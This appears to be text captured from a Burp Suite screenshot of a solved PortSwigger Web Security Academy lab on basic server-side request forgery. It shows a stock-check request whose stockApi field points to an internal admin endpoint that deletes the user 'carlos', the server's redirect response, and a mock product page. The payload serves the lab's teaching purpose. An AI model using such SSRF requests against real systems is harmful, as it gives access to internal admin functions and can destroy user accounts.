 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a220082032961d8c064c625000c00a4.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a220082032961d8c064c625000c00a4.web-security-academy.net
3 Cookie: session=b2xdRaFtiS4GZ7EFp5qHVhAu5g9cLY41
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a220082032961d8c064c625000c00a4.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a220082032961d8c064c625000c00a4.web-security-academy.net
11 Content-Length: 62
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.28:8080/admin/delete?username=carlos
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.28:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
102 bytes | 351 millis
INSPECTOR
Basic SSRF against anoth × +
https://0a220082032961d8c064c625000c00a4.web-security-aca
Burp
PortSwigger labs
Web Security
Academy
Back to lab description >>
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning >>
Home | My account
Hydrated Crackers
$33.41
Description:
At some time or another, we've all had that dry mouth feeling when eating a cracker. If we didn't, no-one would bet how many
crackers we can eat in one sitting. Here at Barnaby Smudge, we have baked the solution. Hydrated Crackers.
Each cracker has a million tiny pores which release moisture as you chew, imagine popping a bubble, it's just like that. No more
choking or having your tongue stick to your teeth and the roof of your mouth.
How many times have you asked yourself, 'why?' Why are these crackers so dry. We are responding to popular public opinion that
dry crackers should be a thing of the past. You can set up your own cracker eating contests, but make sure you supply your own
packet; explain you are wheat intolerant and have to eat these special biscuits, but no sharing.
Due to the scientific process that goes into making each individual cracker the cost might seem prohibitive for something as small
as a snack. But, we know you can't put a price on hydration, with the added bonus of not spitting crumbs at people. Pick up a
packet today.
London Check stock